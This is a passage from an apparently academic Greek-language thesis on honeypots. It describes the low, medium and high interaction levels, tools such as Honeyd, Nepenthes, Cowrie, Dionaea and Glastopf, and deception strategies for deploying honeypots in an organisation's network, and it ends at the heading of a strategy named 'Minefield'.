#### <span id="page-15-0"></span>**2.1.4 Επίπεδααλληλεπίδρασηςμετασυστήματαhoneypots**

Τοεπίπεδοαλληλεπίδρασηςαντιπροσωπεύειτοπόσοθαμπορείο κακόβουλοςχρήστηςνα αλληλεπιδράσει με το σύστημα. Περισσότερος ο όγκος των δεδομένων που θα θέλαμε να συλλέξουμε μεγαλύτερο το επίπεδο αλληλεπίδρασης που απαιτείται. Υψηλότερο επίπεδο αλληλεπίδρασης φέρνει περισσότερους κινδύνους στην ασφάλεια του δικτύου επίσης. Υπάρχουντρειςκατηγορίεςεπιπέδωναλληλεπιδράσεωνσταhoneypots:επίπεδο χαμηλής αλληλεπίδρασης,μεσαίαςαλληλεπίδρασηςκαιυψηλήςαλληλεπίδρασης [16].

Με τα honeypots χαμηλής αλληλεπίδρασης, μπορεί κανείς να αντλήσει το μικρότερο όγκο δεδομένων σε σύγκριση με άλλα συστήματα honeypot [17]. Είναι περιορισμένα, οπότε ο κίνδυνος που λαμβάνεται από τον εισβολέα δεν είναι ανάλογος των κινήσεων του. Είναι συστήματα χωρίς το δικό τους λειτουργικό σύστημα και μπορούν να χρησιμοποιηθούν για τον εντοπισμό νέων ιών και την ανάλυση της κυκλοφορίας που συμβαίνει μέσα στο δίκτυο. Το χαμηλό επίπεδο αλληλεπίδρασης honeypots είναι εύκολο να διαμορφωθεί και να κατανοηθεί.ΠαράδειγματέτοιουεπιπέδουεργαλείοείναιτοHoneyd.

Τα honeypots μεσαίας αλληλεπίδρασης είναι πιο προηγμένα από τα honeypots χαμηλής αλληλεπίδρασης [18]. Είναι συστήματα χωρίς το δικό τους λειτουργικό σύστημα και μπορούν να συγκεντρώσουν περισσότερες πληροφορίες για πιο περίπλοκες επιθέσεις από τον εισβολέα. Καθώς είναι πιο προηγμένα, έχουν δημιουργήσει περισσότερα κενά ασφαλείας, έτσιώστεο εισβολέαςναμπορείναέχειπρόσβασηστοσύστημα.ΤοMwcollect, το Honeytrap και το Nepenthes είναι μερικά από τα honeypots μέσης αλληλεπίδρασης που χρησιμοποιούνταισήμερα.

Ταhoneypotsυψηλήςαλληλεπίδρασης είναιταπιοπροηγμέναhoneypots [18].Σεαντίθεση μεταhoneypotsχαμηλήςαλληλεπίδρασηςκαιμέσηςαλληλεπίδρασης, είναιολοκληρωμένα συστήματα με το δικό τους λειτουργικό σύστημα. Κατά συνέπεια, ο εισβολέας μπορεί να εκτελέσει οτιδήποτε. Αναλογικά, περισσότερα δεδομένα μπορούν να ληφθούν από τις δραστηριότητεςτουκακόβολουχρήστη.Ωστόσο, είναιτοπιοριψοκίνδυνοόσοναφοράτην ασφάλεια καθώς παρέχει τέτοια πρόσβαση στον χάκερ που δεν έχει περιορισμούς. Αυτού του είδους τα honeypots είναι πολύ χρονοβόρα και δύσκολα συντηρούνται. Το Honeywall είναι ένα καλό παράδειγμα honeypot υψηλής αλληλεπίδρασης.

### <span id="page-16-0"></span>**2.2 Honeypot εργαλεία**

#### <span id="page-16-1"></span>**2.2.1 HoneyD**

Τα honeypots χαμηλής αλληλεπίδρασης μιμούνται τις υπηρεσίες ενός πραγματικού λειτουργικού συστήματος [17]. Το Honeyd είναι το πιο γνωστό honeypot στη κατηγορία του χαμηλού επιπέδου αλληλεπίδρασης και θεωρείται ότι είναι εύκολο για να διαμορφωθεί και να κατανοηθεί η λογική του. Το Honeyd αναπτύχθηκε από τον Niels Provos από το Πανεπιστήμιο του Michigan και χρησιμοποιείται κυρίως ως παραγωγικό honeypot. Είναι μια λύση ανοιχτού κώδικα και έχει σχεδιαστεί για συστήματα Unix. Όπως τα άλλα honeypots αλληλεπίδρασης χαμηλού επιπέδου, δεν υπάρχει εγκατεστημένο λειτουργικό σύστημα σε αυτό,παράμόνομερικέςυπηρεσίεςπουεκτελούνταισεαυτό.

Είναι διαμορφώσιμο, οπότε ο καθένας μπορεί να δημιουργήσει τις δικές του υπηρεσίες και νααποφασίσειποιες δικτυακέςπόρτες θα ανοίξει για ναπαρακολουθεί.Καθώς ο εισβολέας δεν θα βρει πραγματικό υπολογιστή με πραγματικό λειτουργικό σύστημα, το βασικό σημείο εδώ είναι να διαμορφωθεί μια εικονική στοίβα δικτύου. Το Honeyd συλλέγει βασικά την κυκλοφορία μέσω TCP που δημιουργεί ο εισβολέας. Επίσης είναι σε θέση να δημιουργήσει πολλές ψεύτικες IP διευθύνσεις και ταυτόχρονα να τις τρέξει για εσιβολείς που προσπαθούν ναεπιτεθούνσε έναμηχάνημα.

Σε αντίθεση με άλλα honeypots χαμηλής αλληλεπίδρασης, το Honeyd μπορεί επίσης να χειριστεί πολλά διαφορετικά λειτουργικά συστήματα ταυτόχρονα. Υπάρχουν δύο άλλα σημαντικά πλεονεκτήματα για τη χρήση του Honeyd. Πρώτα από όλα, μπορεί να παρακολουθήσει τη κίνηση σε οποιαδήποτε πόρτα. Αυτό το βοηθητικό πρόγραμμα καθιστά την ανίχνευση της κίνησης δικτύου ευκολότερη και καλύτερη. Το δεύτερο πλεονέκτημα είναι ότι είναι σε θέση να αλλάξει υπηρεσίες. Το παρακάτω σχήμα εξηγεί με σαφήνεια τη διαδικασίατουhoneypot.



**Εικόνα 2.1.** Αρχιτεκτονική του εργαλείου HoneyD [19]

To Honeyd δεν δεσμεύει sockets και εικονικοποιεί τη στοίβα δικτύου. Αυτό συμβάλει στο να μπορείκάποιοςναπαρακολουθείοποιονδήποτεδιαφορετικόμεγάλοχώροδιευθύνσεων. Ολόκληρη η στοίβα δικτύου υλοποιείται από το Honeyd στο οποίο η βασική ενότητα επεξεργασίας λαμβάνει πακέτα και τα αλλάζει με τρόπο που να μοιάζουν με πραγματική εφαρμογή ενός πραγματικού συστήματος στη στοίβα TCP / IP. Το Honeyd αντιγράφει τις συμπεριφορές τωνπραγματικώνσυστημάτων[19].

Όπως φαίνεται και στο παραπάνω σύστημα, τη στιγμή που το πακέτο φτάνει στο σύστημα, αποστέλλεται στον αποστολέα πακέτων. Ο διεκπεραιωτής πακέτων το στέλνει στις υπηρεσίες που σχετίζονται με το κατάλληλο πρότυπο διαμόρφωσης. Οι παραπάνω υπηρεσίες συνεργάζονται για να αποφασίσουν το πρωτόκολλο μεταφοράς σύμφωνα με το πρότυπο διαμόρφωσης. Επιπλέον το εργαλείο διαθέτει υπηρεσίες δημιουργίας σεναρίων μεταφοράς πακέτων που θα λειτουργήσουν όταν φτάσει η σύνδεση, υπηρεσία Python για τη δημιουργία και εκτέλεση αντίστοιχων προγραμμάτων, και τέλος ένα υποσύστημα για την εκτέλεση εξωτερικών εφαρμογών τύπου Unix μέσα στο Honeyd.

Το Honeyd προσομοιώνει έτσι λειτουργικά συστήματα και υπηρεσίες. Το Honeyd το ίδιο είναι απλώς ένας δαίμονας που λειτουργεί σε μηχανή linux. Το πιο σημαντικό αρχείο παραμετροποίησης του βρίσκεται στο /etc/honeypots/Honeyd.conf. Σε αυτό το αρχείο δημιουργείται το εικονικό δίκτυο και διαμορφώνονται τα πρότυπα στα οποία χρειάζεται να εκχωρηθεί μια IP διεύθυνση. Ένα πρότυπο είναι μια εικονική μηχανή, και ο σχεδιαστής μπορεί να ορίσει ποια θύρα είναι ανοιχτή, ποιο λειτουργικό σύστημα εκτελείται, το χρόνο λειτουργίας και πολλά άλλα. Κάθε θύρα μπορεί να ρυθμιστεί να είναι ανοιχτή με ένα σενάριο νατρέχεισεαυτόγιαναπροσομοιώσειτηνυπηρεσία.

Μόλις δημιουργηθεί το πρότυπο, είναι δυνατό να το συνδεθούν σε αυτό πολλές IP διευθύνσεις,καιμεαυτόντοντρόπομπορείναδημιουργηθείέναπλήρεςδίκτυοπουθα

μοιάζει πραγματικό για τον εισβολέα. Πιο συγκεκριμένα, όταν ένας εισβολέας θα προσπαθήσει να σαρώσει μια σειρά IP διευθύνσεων, το Honeyd θα απαντήσει για την IP στην οποία δεσμεύεται ένα πρότυπο, ενώ για τις κενές IP διευθύνσεις δεν θα σταλεί απάντηση. Το Honeyd μπορεί μερικές φορές να επηρεάσει τη λειτουργία ενός DHCP διακομιστή, εάν η υπηρεσία εκτελείται στο ίδιο δίκτυο. Ο λόγος είναι ότι το Honeyd προσομοιώνειμηχανήματαχρησιμοποιώνταςπραγματικέςδιευθύνσεις.

#### <span id="page-18-0"></span>**2.2.2 Nepenthes**

Το μεσαίο επίπεδο αλληλεπίδρασης honeypots χρησιμοποιείται ως επί το πλείστον για την εκμάθηση νέων απειλών για τους χρήστες που είναι στο Διαδίκτυο, όπως worms και νέους ιούς και για την λήψη προληπτικών μέτρων αντιμετώπισης τους. Έτσι, αυτά τα είδη honeypots χρησιμοποιούνται για την ανίχνευση αυτών των κακόβουλων προγραμμάτων και botnet. Ο αλγόριθμος προσομοίωσης βασίζεται στην εικονικοποίηση λογικών απαντήσεων για εισερχόμενα αιτήματα.

Δεν εικονικοποιούν όλες τις ανάγκες του λειτουργικού συστήματος και δεν προσομοιώνουν λεπτομερώς τα πρωτόκολλα εφαρμογών. Όταν το αίτημα φτάσει στο honeypot μεσαίας αλληλεπίδρασης, αυτό το μήνυμα παρακολουθείται και εξετάζεται και δημιουργούνται ψεύτικες απαντήσεις. Η διαφορά μεταξύ χαμηλού επιπέδου και μεσαίου επιπέδου αλληλεπίδρασης honeypots είναι ότι τα μεσαίου επιπέδου αλληλεπίδρασης honeypots δεν λειτουργούν στη στοίβα δικτύου και κάνουν τη διαχείριση σε αυτό. Συνδέονται στα sockets και η διαχείριση γίνεται χάρη στο ίδιο το λειτουργικό σύστημα.

Το Nepenthes αποτελείται από πέντε λειτουργικές μονάδες που είναι η προσομοίωση ευπαθειών, η ανάλυση, ανάκτηση, καταγραφή και υποβολή κώδικα στο φλοιό του συστήματος [20].Ηλειτουργία της προσομοίωσης ευπαθειών επιτρέπει να δημιουργούνται ευάλωτες υπηρεσίες. Η ανάλυση κώδικα φλοιού εξάγει το εκτελέσιμο μέρος του και το εξετάζει για να αντλήσει πληροφορίες σχετικά με το παραγόμενο αποτέλεσμα. Εάν βρεθούν κάποια σημαντικά δεδομένα για εξέταση, τότε η επόμενη λειτουργία της ανάκτησης παίρνει το κακόβουλο λογισμικό και το υποβάλλει στη κεντρική μονάδα επεξεργασίας του εργαλείου. Όλες οι πληροφορίες καταγράφονται από την αντίστοιχη λειτουργία του Nepenthes. Το Nepenthes χρησιμοποιείται κυρίως ως κακόβουλο λογισμικό που εξαπλώνεται αυτόματα στο Διαδίκτυο. Παρακάτω απεικονίζεται η αρχιτεκτονική του Nepenthes.



**Εικόνα 2.2.** Αρχιτεκτονική του Nepenthes [20]

Ένα από τα πλεονεκτήματα του Nepenthes είναι ότι εξομοιώνει διακομιστές FTP και TFTP, ώστε ο bot / εισβολέας να μπορεί να φορτώσει το κακόβουλο λογισμικό στο honeypot και επιτρέπει κατόπιν στην ομάδα των αναλυτών να αναλύσει την απειλή. Επίσης το Nepenthes προσφέρει πλειάδα δυνατοτήτων δημιουργίας διαφορετικών σεναρίων και κυρίως διαφορετικών τύπων ευπαθειών. Αυτό κάνει το εργαλείο αρκετά ανταγωνιστικό σε σχέση ακόμα και με εργαλεία υψηλού επιπέδου αλληλεπίδρασης honeypots. Διαθέτει ακόμα δυνατότητες κλιμάκωσης και ευελιξίας και καλύπτει τα κενά που έχουν πολλά άλλα honeypot. Έτσι μπορεί να δημιουργήσει πολλά honeypots σε ένα εταιρικό δίκτυο και να συλλέξειδεδομέναεύκολα.

#### <span id="page-19-0"></span>**2.2.3 Honeywall**

Το Honeywall είναι ένα εργαλείο υψηλού επιπέδου αλληλεπίδρασης, συνεπώς είναι σε θέση να ανακαλύψει περισσότερους τύπους επιθέσεων και έχοντας πραγματικό λειτουργικό σύστημα μπορεί να συλλέξει πιο χρήσιμα και ενδιαφέροντα ευρήματα. Οι εισβολείς έχουν ελεύθερη πρόσβαση σε ένα πραγματικό σύστημα χωρίς περιορισμούς. Η εφαρμογή σεναρίων είναιπιοχρονοβόρακαιπερίπλοκη[21].



**Εικόνα 2.3.** Παράδειγμα εφαρμογής του συστήματος Honeywall [11]

#### <span id="page-20-0"></span>**2.2.4 Dionaea**

Το Dionaea είναι ένα honeypot χαμηλής αλληλεπίδρασης που στοχεύει στη συλλογή δειγμάτων κακόβουλου λογισμικού [23].Θεωρείται διάδοχος καιβελτιωμένη έκδοση έναντι του Nepenthes [24], το οποίο δημιουργήθηκε από την ίδια ομάδα. Έχει σχεδιαστεί ώστε να είναι εύκολα επεκτάσιμο μέσω σεναρίων Python και προσομοιώνει τις ευπάθειες σε διαφορετικά πρωτόκολλα όπως FTP, SMB ή SQL. Αυτά τα πρωτόκολλα χρησιμοποιούνται συχνά από δείγματα κακόβουλου λογισμικού για τη διανομή αντιγράφων τους σε άλλα συστήματα. Το εργαλείο μπορεί να ανιχνεύσει κώδικα στο κέλυφος του συστήματος και ως εκ τούτου ανιχνεύει επίσης απειλές που δεν είχαν χαρτογραφηθεί σε προηγούμενο στάδιο. Επίσης, επιτρέπει την υποβολή τυχόν καταγεγραμμένου κακόβουλου λογισμικού στην υπηρεσία VirusTotal για περαιτέρω ανάλυση. Βασίζεται σε ανοιχτό κώδικα και μέσω της General Public License (GPL) πολιτικής αδειοδότησης, η λειτουργικότητα μπορεί εύκολα να επεκταθεί, ξεπερνώντας τυχόνπεριορισμούς.

#### <span id="page-20-1"></span>**2.2.5 Cowrie**

Το Cowrie είναι ένα honeypot μέσης αλληλεπίδρασης γραμμένο σε Python που εφαρμόζει τις υπηρεσίες Telnet και SSH [25]. Είναι διάδοχος του Kippo, επίσης honeypot μεσαίου επιπέδου αλληλεπίδρασης που γράφτηκε σε Python [26]. Το λογισμικό επικεντρώνεται σε επιθέσειςbrute-forceεναντίονSSHκαιτουπρωτοκόλλουTelnet,αλλάχρησιμοποιείεπίσης

ένα ψεύτικο σύστημα αρχείων και μια προσομοιωμένη τερματική υπηρεσία για να εξαπατήσει έναν εισβολέα να αλληλεπιδράσει με το σύστημα. Έτσι, το honeypot καταγράφει την αλληλεπίδραση που συμβαίνει μετά από έναν υποτιθέμενο επιτυχημένο συμβιβασμό, ο οποίος είναι πολύτιμη πληροφορία για την κατανόηση της συμπεριφοράς ενός εισβολέα.

Το λογισμικό προσομοιώνει έναν αριθμό εντολών, όπως η εντολή cat για προβολή των περιεχομένων αρχείων ή της λήψη αρχείων. Τα αρχεία που αποκτήθηκαν ή τροποποιήθηκαν χρησιμοποιώντας αυτές τις εντολές συλλέγονται επίσης σε ένα φάκελο εκτός της περιόδου αλληπίδρασης του εισβολέα, έτσι ώστε να μπορούν να αναλυθούν περαιτέρω. Ενώ το Cowrie είναι πολύ ισχυρό όσον αφορά τη λειτουργικότητά του, οι επιλογές διαμόρφωσης που υπάρχουν εκ των προτέρων είναι ελάχιστες, οπότε οι εισβολείς θα παρατηρήσουν εύκολα ότι αλληλεπιδρούν με ένα ψεύτικο σύστημα. Ωστόσο, οι χρήστες μπορούν να προσθέσουν το δικό τους περιεχόμενο στο σύστημα αρχείων και να επεκτείνουν τη λίσταεντολών, έτσιώστε το honeypot νααναγνωρίζεταιως έναπραγματικό σύστημα.

#### <span id="page-21-0"></span>**2.2.6 Honeytrap**

Το Honeytrap είναι ένα honeypot χαμηλής αλληλεπίδρασης γραμμένο σε C που παρακολουθεί τις επιθέσεις σε υπηρεσίες TCP ή UDP [27]. Αν και δεν αναπτύσσεται πλέον ενεργά, εξακολουθεί να χρησιμοποιείται λόγω της δυναμικής φιλοσοφίας του διακομιστή. Η προσέγγιση έχει ως εξής: Το λογισμικό λειτουργεί ως δαίμονας και παρακολουθεί την κυκλοφορία στο δίκτυο για εισερχόμενα πακέτα. Κάθε φορά που ανιχνεύεται ένα τέτοιο πακέτο,δημιουργείταιμιανέαδιαδικασίαπουακούειστηνκαθορισμένηθύραTCPήUDP.Η επισκεψιμότητακαταγράφεταικαιμπορείνααναλυθείμεπροσθήκες.

Επίσης, η κίνηση μπορεί να ανακατευθυνθεί σε άλλο σύστημα, π.χ. ένα συγκεκριμένο honeypot. Για όποιο πείραμα με honeypot, το Honeytrap λειτουργεί ως catch-all για οποιαδήποτε θύρα ή υπηρεσία που δεν καλύπτεται από τα άλλα honeypots, έτσι ώστε να καταγράφονται επιθέσεις σε απροσδόκητες ή αχρησιμοποίητες θύρες. Ένας σημαντικός περιορισμός του honeypot είναι ότι δεν μιμείται καμία πραγματική συμπεριφορά υπηρεσίας, οπότεμπορεί εύκολανααναγνωριστείαπόέναν εισβολέα.

#### <span id="page-21-1"></span>**2.2.7 Glastopf**

ΤοGlastopfhoneypot επικεντρώνεταισε επιθέσειςπου στοχεύουν εφαρμογές ιστού [28]. Τρέχει ως ευάλωτος διακομιστής ιστού και καταγράφει τυχόν προσβάσεις και αιτήματα HTTP σε αυτόν. Το λογισμικό περιλαμβάνει επίσης μια ανίχνευση ευπάθειας, η οποία χρησιμοποιείμιαβάσηδεδομένωνγνωστώντύπωνεπίθεσηςγιατονεντοπισμότων

πραγματικών επιθέσεων. Μόλις εντοπιστεί ένας τύπος επίθεσης, ο διακομιστής προσπαθεί να στείλει μια απάντηση που ταιριάζει με αυτό που θα περίμενε ο εισβολέας. Για παράδειγμα, το Glastopf αναλύει τις επιθέσεις Remote File Inclusion (RFI) και Local File Inclusion (LFI) και προσπαθεί να εξαγάγει συμβολοσειρές από τα αρχεία που περιλαμβάνονται που δίνει μια απάντηση, έτσι ώστε ο εισβολέας να πιστεύει ότι η επίθεση ήταν επιτυχής.

Επίσης, οι δημιουργοί του ισχυρίζονται ότι επειδή η προσομοίωση μίας ευπάθειας χρησιμοποιεί τύπους αντί για συγκεκριμένα μοτίβα, μπορεί εύκολα να εντοπίσει άγνωστες επιθέσεις του ίδιου τύπου. Η λειτουργικότητα βασίζεται σε διαφορετικά πρόσθετα που πρέπει να διαμορφωθούν, κάτι που είναι από μόνο του πολύ περίπλοκο. Το Glastopf, το οποίο κυκλοφορεί στην έκδοση 3 της GPL πολιτικής αδειοδότησης, εξακολουθεί να διατηρείται από τους προγραμματιστές του, αλλά ένας διάδοχος με το όνομα SNARE είναι ήδησε εξέλιξη.

#### <span id="page-22-0"></span>**2.2.8 Mailoney**

To Mailoney χειρίζεται την κυκλοφορία αλληλογραφίας και προσομοιώνει έναν διακομιστή SMTP [29]. Το honeypot, γραμμένο σε Python, υλοποιεί έναν απλό διακομιστή αλληλογραφίας που καταγράφει ταυτόχρονα στοιχεία της ταυτότητας σύνδεσης και το περιεχόμενο των email που αποστέλλεται σε αυτό. Επειδή μιμείται μόνο ένα μικρό υποσύνολο εντολώνSMTP, είναι εύκολο να εντοπιστεί από έναν εισβολέα.Ως αποτέλεσμα, το εργαλείο παράγει δύο καταγραφικά αρχεία: ένα για τις εντολές που χρησιμοποιούνται, ταοποίαμπορούν να αποκαλύψουνπιθανές ευπάθειες σε διακομιστές αλληλογραφίας και ένα άλλο που περιέχει το πλήρες περιεχόμενο του ηλεκτρονικού ταχυδρομείου, το οποίο αποκαλύπτειστόχουςεπιθέσεωντύπουspamκαιphishing.

#### <span id="page-22-1"></span>**2.2.9 RDPY**

Όπως υποδηλώνει το όνομα του, το RDPY είναι μια βιβλιοθήκη λογισμικού που εφαρμόζει το πρωτόκολλο RDP της Microsoft στο Python (Peyrefitte 2018). Το εργαλείο χωρίζεται σε διαφορετικάυποπρογράμματα, έναγιατο μέροςτουπελάτηκαι το άλλογιατονδιακομιστή του honeypot, καθώς και διάφορα βοηθητικά εργαλεία. Κατά την εγκατάσταση, η σχετική λειτουργική μονάδα είναι το rdpy-rdp honeypot, το οποίο εξομοιώνει έναν διακομιστή Windows και ένα διάλογο σύνδεσης. Το honeypot συλλέγει δεδομένα σύνδεσης, αλλά είναι επίσης σε θέση να καταγράφει τις συνεδρίες RDP για να τις επαναλάβει αργότερα.

#### <span id="page-23-0"></span>**2.2.10 VnClowPot**

Το εργαλείο vnclowplot είναι ένα honeypot διακομιστή VNC χαμηλής αλληλεπίδρασης [30]. Aκούει συνδέσεις VNC και καταγράφει τυχόν προσπάθειες ελέγχου ταυτότητας.

Παρομοίως, συλλέγονται VNC συνδέσεις (handshakes), οι οποίες περιέχουν τους χρησιμοποιημένους κωδικούς πρόσβασης ελέγχου ταυτότητας σε κατακερματισμένη μορφή. Αυτές οι συνδέσεις μπορούν να σπάσουν με ένα λογισμικό brute-force και να διαρρεύσουνταχρησιμοποιημέναδιαπιστευτήρια.

# <span id="page-23-1"></span>**2.3 Στρατηγικές χρήσης των honeypots (Deception techniques)**

Στη βιβλιογραφία παρουσιάζονται διαφορετικές μελέτες και στρατηγικές για τον τρόπο αξιοποίησης των honeypots σε ένα οργανισμό. Καθώς υπάρχουν ακόμα γκρίζες περιοχές και νομικά ζητήματα που πρέπει να διευθετηθούν ως προς τη χρήση των honeypots σε εμπορικό ή ακαδημαϊκό επίπεδο, δεν έχουν αναπτυχθεί με αναμενόμενους ρυθμούς σε κάποιο τομέα. Σαφώς και αναμένεται ότι μόλις αυτά τα ζητήματα διευθετηθούν, θα μπορούν να ενσωματωθούν σε τεχνολογίες αυτόματης εγκατάστασης και προσαρμογής τους (deception technologies) και θα χρησιμοποιούνται σε ευαίσθητους τομείς όπως η άμυνα,τραπεζικέςυπηρεσίες,κυβερνητικέςυπηρεσίεςκ.λπ.

Ορισμένεςστρατηγικέςαξιοποίησηςτωνhoneypotsυπήρξανοιπαρακάτω[32]:

1. Μηχάνημα«προςθυσία»

Αυτά τα συστήματα τοποθετούνται στο δίκτυο έτσι ώστε να μπορούν να τεθούν σε κίνδυνο. Δεν έχουν καμία σύνδεση με το παραγωγικό δίκτυο και απλώς λειτουργούν ως τέλειες εικονικές υπηρεσίες. Η ιδέα πίσω από αυτήν τη στρατηγική είναι να προσελκύσει τους επιτιθέμενους να ασχοληθούν μαζί του δίνοντας επιπλέον χρόνο στους διαχειριστές για να ενεργήσουν σε αυτό. Αυτά τα συστήματα δημιουργούν ένα πρώτο επίπεδο αποτροπής και λειτουργούν χωρίς να έχουν κάποια επίδραση σε άλλα παραγωγικά συστήματα. Ακόμη και τα δεδομένα που συλλέγονται εντός αυτού ενδέχεται να μην χρησιμοποιούνται από τους διαχειριστέςγιατηναποτροπήμελλοντικώνεπιθέσεων.

2. Παραπλανητικέςπόρτεςσεπαραγωγικάσυστήματα

Αυτά είναι βασικά honeypots χαμηλής αλληλεπίδρασης που μιμούνται διάφορες υπηρεσίες σε διαφορετικές πόρτες του δικτύου. Για παράδειγμα, η υπηρεσία HTTP μιμείται την αντίστοιχη λειτουργία στην πόρτα 80, η υπηρεσία SMTP στη πόρτα 25 κ.λπ. Αυτά τα honeypots λαμβάνουν υπόψη το λειτουργικό σύστημα στο οποίο βρίσκονται και στη συνέχειαδημιουργούνπροςταέξωαντίστοιχεςυπηρεσίες.ΤαεργαλείαHoneyd,specter

είναι τέτοια παραδείγματα [33]. Η βασική ιδέα είναι η παραπλάνηση του εισβολέα που ξοδεύει χρόνο να διεισδύσει περαιτέρω στο σύστημα μέχρις ότου εντοπιστεί και τερματιστεί η σύνδεση του ενώ θα έχουν ήδη συλλεχθεί αρκετά στοιχεία για την ταυτότητα του.

#### 3. Γειτνίαση σε παραγωγικά συστήματα (Proximity decoy)

Θεωρείται ως η πιο αποτελεσματική και λιγότερο ενοχλητική τεχνική από όλες τις άλλες. Το σύστημα είναι μέρος του παραγωγικού δικτύου και λειτουργεί ως ένας άλλος κύριος διακομιστής. Καταγράφει δραστηριότητες που λαμβάνουν χώρα πάνω στον διακομιστή ή στο δίκτυο και λόγω της γειτνίασης δίνει τη δυνατότητα δρομολόγησης της κίνησης από άλλα συστήματα παραγωγής που δέχονται μία κακόβουλη επίθεση προς αυτό και να παγιδεύσουν έτσιαυτήν την επίθεση[35].

4. Ασπίδαανακατεύθυνσηςκακόβουληςκίνησης

Είναι μία στρατηγική - μέσο αποτροπής που έχει τη τάση εμπορικής αξιοποίησης στο μέλλον. Η τεχνική αυτή προβλέπει τη δυνατότητα ανακατεύθυνσης της κίνησης σε μία πόρτα ή την εκ νέου δρομολόγηση της κίνησης και με αυτό τον τρόπο τα honeypots μπορούν να λειτουργούν στη θέση των παραγωγικών συστημάτων. Έτσι, τα honeypots τοποθετούνται στο δίκτυο με ένα τέτοιο τρόπο που δημιουργεί μία ασπίδα προστασίας των παραγωγικώνδιακομιστώνσεπερίπτωσηεπίθεσης.

5. Minefield

